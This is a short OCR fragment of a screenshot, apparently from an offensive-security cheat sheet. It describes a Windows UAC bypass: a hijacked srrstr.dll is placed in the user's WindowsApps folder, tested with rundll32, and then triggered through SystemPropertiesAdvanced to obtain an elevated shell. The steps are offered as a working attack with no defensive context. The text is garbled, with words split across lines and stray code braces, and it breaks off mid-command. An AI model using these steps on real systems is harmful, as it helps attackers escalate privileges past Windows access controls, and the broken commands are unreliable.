
	}
return
0
;
}
Upload 
 to 
srrstr.dll
C:\Users\%USERNAME%\AppData\Local\Microsoft\Window
sApps\
and check it:
PS > rundll32.exe srrstr.dll,xyz
Exec and get a shell ("requires an interactive window 
station"):
PS > cmd /c C:\Windows\SysWOW64\SystemPropertiesAdv